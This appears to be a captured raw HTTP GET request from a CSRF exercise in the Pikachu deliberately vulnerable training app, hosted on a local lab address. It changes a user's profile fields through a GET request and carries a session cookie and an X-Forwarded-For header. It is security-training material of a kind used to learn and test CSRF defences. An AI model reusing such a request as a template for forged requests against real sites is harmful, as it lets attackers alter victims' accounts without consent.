 1 GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=girl&phonenum=18656565545&add=usa1&email=
lili%40pikachu.com&submit=submit HTTP/1.1
2 Host: 192.168.56.1:8099
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.1:8099/pikachu/vul/csrf/csrfget/csrf_get_edit.php
9 Cookie: PHPSESSID=b5ume3unkt4rdsnr6kgrgdnk40
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 42.39.111.12